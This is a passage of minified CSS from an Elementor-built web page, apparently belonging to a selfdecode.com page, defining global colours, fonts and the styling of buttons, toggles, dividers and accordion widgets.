var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-2fe427a:#4568F9;--e-global-color-a70346b:#8391B7;--e-global-color-1986bed:#091E3F;--e-global-color-76a4f99:#425075;--e-global-color-a99e5f8:#425075;--e-global-color-4e88992:#F8F9FF;--e-global-color-d2b7146:#434856;--e-global-color-15cc238:#FF9900;--e-global-color-9f624ca:#9E1CB5;--e-global-color-9142eef:#F94567;--e-global-color-01098e5:#39C9D4;--e-global-color-386ee58:#ADD14D;--e-global-color-f1639ed:#FF0000;--e-global-color-428432e:#434A54;--e-global-color-3a0466f:#007EB4;--e-global-color-dadf813:#00648F;--e-global-color-1e91bfc:#767676;--e-global-color-a8b0847:#030303;--e-global-color-0b11113:#D80000;--e-global-color-dbaae03:#A00000;--e-global-typography-primary-font-family:"proxima-nova";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"proxima-nova";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"proxima-nova";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"proxima-nova";--e-global-typography-accent-font-weight:500;--e-global-typography-a08dabe-font-family:"proxima-nova";--e-global-typography-a08dabe-font-size:12px;--e-global-typography-a08dabe-font-weight:500;--e-global-typography-a08dabe-line-height:1.4em;--e-global-typography-03b6613-font-family:"proxima-nova";--e-global-typography-03b6613-font-size:30px;--e-global-typography-03b6613-font-weight:600;--e-global-typography-d3a1950-font-family:"proxima-nova";--e-global-typography-d3a1950-font-size:30px;--e-global-typography-d3a1950-font-weight:600}.elementor-kit-5 a{color:var(--e-global-color-2fe427a)}.elementor-kit-5 a:hover{text-decoration:underline}.elementor-kit-5 h2{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:28px;font-weight:700}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:700px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}body,html{overflow-x:clip}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:1s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03)}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:0s!important}}.elementor-motion-effects-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);width:100%}.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.elementor-tab-title a{color:inherit}.elementor-toggle{text-align:start}.elementor-toggle .elementor-tab-title{border-block-end:1px solid #d5d8dc;cursor:pointer;font-weight:700;line-height:1;margin:0;outline:0;padding:15px}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{height:1em;margin-inline-start:-5px;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-content{border-block-end:1px solid #d5d8dc;display:none;padding:15px}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}.elementor-shape{direction:ltr;left:0;line-height:0;overflow:hidden;position:absolute;width:100%}.elementor-shape-top{top:-1px}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{transform:rotate(180deg)}.elementor-shape svg{display:block;left:50%;position:relative;transform:translateX(-50%);width:calc(100% + 1.3px)}.elementor-shape .elementor-shape-fill{fill:#fff;transform:rotateY(0);transform-origin:center}.elementor-75546 .elementor-element.elementor-element-22c35573:not(.elementor-motion-effects-element-type-background),.elementor-75546 .elementor-element.elementor-element-22c35573>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-a70346b);background-image:url("https://selfdecode.com/library/uploads/2021/04/collage.jpg");background-position:center right;background-repeat:no-repeat;background-size:contain}.elementor-75546 .elementor-element.elementor-element-22c35573>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg,#fff 40%,#4568F900 74%);opacity:1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-75546 .elementor-element.elementor-element-22c35573{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:50px 0}.elementor-75546 .elementor-element.elementor-element-0ae3aa1{text-align:left}.elementor-75546 .elementor-element.elementor-element-0ae3aa1 img{width:16%}.elementor-75546 .elementor-element.elementor-element-30b7ebfa{margin-top:0;margin-bottom:0;padding:0}.elementor-75546 .elementor-element.elementor-element-67531cc8>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0}.elementor-75546 .elementor-element.elementor-element-52275c8 .elementor-heading-title{font-family:proxima-nova,Sans-serif;font-size:56px;color:var(--e-global-color-1986bed)}.elementor-75546 .elementor-element.elementor-element-a053b7a>.elementor-widget-container{margin:10px 50px 0 0;padding:0}.elementor-75546 .elementor-element.elementor-element-a053b7a{text-align:left}.elementor-75546 .elementor-element.elementor-element-a053b7a .elementor-heading-title{font-family:proxima-nova,Sans-serif;font-size:23px;font-weight:500;line-height:1.3em;color:#425075}.elementor-75546 .elementor-element.elementor-element-fe6c6d1 .elementor-button{background-color:var(--e-global-color-15cc238);font-family:proxima-nova,Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;fill:#FFFFFF;color:#fff;padding:18px 120px 15px}.elementor-75546 .elementor-element.elementor-element-fe6c6d1 .elementor-button:focus,.elementor-75546 .elementor-element.elementor-element-fe6c6d1 .elementor-button:hover{background-color:#f07100;color:#fff}.elementor-75546 .elementor-element.elementor-element-fe6c6d1>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-fe6c6d1 .elementor-button:focus svg,.elementor-75546 .elementor-element.elementor-element-fe6c6d1 .elementor-button:hover svg{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-ebfc076:not(.elementor-motion-effects-element-type-background),.elementor-75546 .elementor-element.elementor-element-ebfc076>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f8f9ff}.elementor-75546 .elementor-element.elementor-element-ebfc076>.elementor-container{max-width:1344px}.elementor-75546 .elementor-element.elementor-element-ebfc076{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-75546 .elementor-element.elementor-element-ebfc076>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-75546 .elementor-element.elementor-element-68bc2bfb>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-75546 .elementor-element.elementor-element-68bc2bfb{padding:100px 0}.elementor-75546 .elementor-element.elementor-element-39176876>.elementor-element-populated{padding:0 60px 0 0}.elementor-75546 .elementor-element.elementor-element-1e803371>.elementor-widget-container{padding:0}.elementor-75546 .elementor-element.elementor-element-1e803371{text-align:left}.elementor-75546 .elementor-element.elementor-element-1e803371 .elementor-heading-title{font-family:proxima-nova,Sans-serif;font-size:56px;font-weight:600;line-height:1.3em;color:#000}.elementor-75546 .elementor-element.elementor-element-12ee67d8>.elementor-widget-container{padding:0}.elementor-75546 .elementor-element.elementor-element-12ee67d8{font-family:proxima-nova,Sans-serif;font-size:20px;font-weight:400;line-height:1.8em;color:var(--e-global-color-text)}.elementor-75546 .elementor-element.elementor-element-8aad0cd .elementor-button{background-color:var(--e-global-color-15cc238);font-family:proxima-nova,Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;fill:#FFFFFF;color:#fff;padding:18px 120px 15px}.elementor-75546 .elementor-element.elementor-element-8aad0cd .elementor-button:focus,.elementor-75546 .elementor-element.elementor-element-8aad0cd .elementor-button:hover{background-color:#f07100;color:#fff}.elementor-75546 .elementor-element.elementor-element-8aad0cd>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-8aad0cd .elementor-button:focus svg,.elementor-75546 .elementor-element.elementor-element-8aad0cd .elementor-button:hover svg{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-56208314>.elementor-element-populated{padding:20px}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-tab-title{border-width:1px;background-color:#fff}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-tab-content{border-width:1px;background-color:#fff;color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;padding:0 45px}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-toggle-item:not(:last-child){margin-block-end:15px}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-toggle-icon,.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-toggle-title{color:var(--e-global-color-1986bed)}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-toggle-icon svg{fill:var(--e-global-color-1986bed)}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-tab-title.elementor-active .elementor-toggle-icon,.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-tab-title.elementor-active a{color:var(--e-global-color-76a4f99)}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-toggle-title{font-family:proxima-nova,Sans-serif;font-size:20px;font-weight:500}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-tab-title .elementor-toggle-icon i:before{color:var(--e-global-color-2fe427a)}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-tab-title .elementor-toggle-icon svg{fill:var(--e-global-color-2fe427a)}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:var(--e-global-color-76a4f99)}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:var(--e-global-color-76a4f99)}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-toggle-icon{margin-inline-end:17px}.elementor-75546 .elementor-element.elementor-element-bd469b3>.elementor-container{max-width:1157px}.elementor-75546 .elementor-element.elementor-element-bd469b3{margin-top:0;margin-bottom:0;padding:50px}.elementor-75546 .elementor-element.elementor-element-f0851a6>.elementor-element-populated{margin:10% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-75546 .elementor-element.elementor-element-da6d1f6>.elementor-widget-container{margin:0;padding:0 10px}.elementor-75546 .elementor-element.elementor-element-da6d1f6{z-index:2;text-align:right}.elementor-75546 .elementor-element.elementor-element-dad4543{--spacer-size:352px;width:var(--container-widget-width,315px);max-width:315px;--container-widget-width:315px;--container-widget-flex-grow:0;top:79px}.elementor-75546 .elementor-element.elementor-element-dad4543>.elementor-widget-container{background-color:var(--e-global-color-primary)}body:not(.rtl) .elementor-75546 .elementor-element.elementor-element-dad4543{left:-60px}body.rtl .elementor-75546 .elementor-element.elementor-element-dad4543{right:-60px}.elementor-75546 .elementor-element.elementor-element-72e7e1b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-75546 .elementor-element.elementor-element-c21f581>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-c21f581{z-index:2}.elementor-75546 .elementor-element.elementor-element-c21f581 img{width:100%;max-width:100%}.elementor-75546 .elementor-element.elementor-element-f699083>.elementor-element-populated{margin:9% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-75546 .elementor-element.elementor-element-4536bb7>.elementor-widget-container{margin:0;padding:0 10px}.elementor-75546 .elementor-element.elementor-element-4536bb7{z-index:2;text-align:left}.elementor-75546 .elementor-element.elementor-element-4a12ea3{--spacer-size:352px;width:var(--container-widget-width,315px);max-width:315px;--container-widget-width:315px;--container-widget-flex-grow:0;top:-41px}.elementor-75546 .elementor-element.elementor-element-4a12ea3>.elementor-widget-container{background-color:var(--e-global-color-primary)}body:not(.rtl) .elementor-75546 .elementor-element.elementor-element-4a12ea3{left:65px}body.rtl .elementor-75546 .elementor-element.elementor-element-4a12ea3{right:65px}.elementor-75546 .elementor-element.elementor-element-3a46da1:not(.elementor-motion-effects-element-type-background),.elementor-75546 .elementor-element.elementor-element-3a46da1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4e88992)}.elementor-75546 .elementor-element.elementor-element-3a46da1{transition:background 0s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:100px 0}.elementor-75546 .elementor-element.elementor-element-3a46da1>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-75546 .elementor-element.elementor-element-3a46da1>.elementor-shape-top .elementor-shape-fill{fill:var(--e-global-color-4e88992)}.elementor-75546 .elementor-element.elementor-element-3a46da1>.elementor-shape-top svg{height:0;transform:translateX(-50%) rotateY(180deg)}.elementor-75546 .elementor-element.elementor-element-1cb6090>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-75546 .elementor-element.elementor-element-d8f1bae{text-align:center}.elementor-75546 .elementor-element.elementor-element-e1e4ab7{--divider-border-style:double;--divider-color:#000;--divider-border-width:1px}.elementor-75546 .elementor-element.elementor-element-e1e4ab7 .elementor-divider-separator{width:100%}.elementor-75546 .elementor-element.elementor-element-e1e4ab7 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-75546 .elementor-element.elementor-element-dbf8b30>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item{padding:0;margin:0 0 30px;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-single-item .exad-accordion-heading{font-family:proxima-nova,Sans-serif;font-size:20px;font-weight:600}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-heading{padding:20px;color:var(--e-global-color-76a4f99)}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-accordion-heading{margin:0}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title{border-radius:10px 10px 10px 10px;box-shadow:0 13px 22px -24px #4568f9;background-color:#fff}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-accordion-heading{color:#fff!important}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active{background-color:#4568f9}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon{font-size:20px;width:70px;margin:0;color:var(--e-global-color-a70346b);fill:var(--e-global-color-a70346b)}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon svg{height:20px;width:20px}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon i{font-size:20px;padding:0 0 0 30px}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active span.exad-tab-title-icon{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active span.exad-tab-title-icon i{color:#fff}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon{font-size:20px;width:70px;fill:#0a1724}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon svg{height:20px;width:20px}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon i{font-size:20px;color:#0a1724}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-active-inactive-icon{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-active-inactive-icon i{color:#fff}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-single-item .exad-accordion-text{font-family:proxima-nova,Sans-serif;font-size:15px;line-height:25px;margin:0}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-text{padding:40px 85px 20px}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-content-wrapper{border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-image{padding:30px 40px 30px 30px}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-button a{padding:15px 40px;margin:40px 0 0;color:#fff;background-color:#f90;border-style:solid;border-width:1px;border-color:#fff;border-radius:5px 5px 5px 5px}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-button a:hover{color:#fff;background-color:#f07100}.elementor-75546 .elementor-element.elementor-element-fb2cda2>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item{padding:0;margin:0 0 30px;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-single-item .exad-accordion-heading{font-family:proxima-nova,Sans-serif;font-size:20px;font-weight:600}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-heading{padding:20px;color:var(--e-global-color-76a4f99)}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-accordion-heading{margin:0}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title{border-radius:10px 10px 10px 10px;box-shadow:0 13px 22px -24px #4568f9;background-color:#fff}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-accordion-heading{color:#fff!important}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active{background-color:#4568f9}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon{font-size:20px;width:70px;margin:0;color:var(--e-global-color-a70346b);fill:var(--e-global-color-a70346b)}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon svg{height:20px;width:20px}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon i{font-size:20px;padding:0 0 0 30px}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active span.exad-tab-title-icon{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active span.exad-tab-title-icon i{color:#fff}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon{font-size:20px;width:70px;fill:#0a1724}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon svg{height:20px;width:20px}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon i{font-size:20px;color:#0a1724}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-active-inactive-icon{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-active-inactive-icon i{color:#fff}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-single-item .exad-accordion-text{font-family:proxima-nova,Sans-serif;font-size:15px;line-height:25px;margin:0}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-text{padding:40px 85px 20px}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-content-wrapper{border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-image{padding:30px 40px 30px 30px}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-button a{padding:15px 40px;margin:40px 0 0;color:#fff;background-color:#f90;border-style:solid;border-width:1px;border-color:#fff;border-radius:5px 5px 5px 5px}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-button a:hover{color:#fff;background-color:#f07100}.elementor-75546 .elementor-element.elementor-element-12cebe1>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item{padding:0;margin:0 0 30px;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-single-item .exad-accordion-heading{font-family:proxima-nova,Sans-serif;font-size:20px;font-weight:600}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item 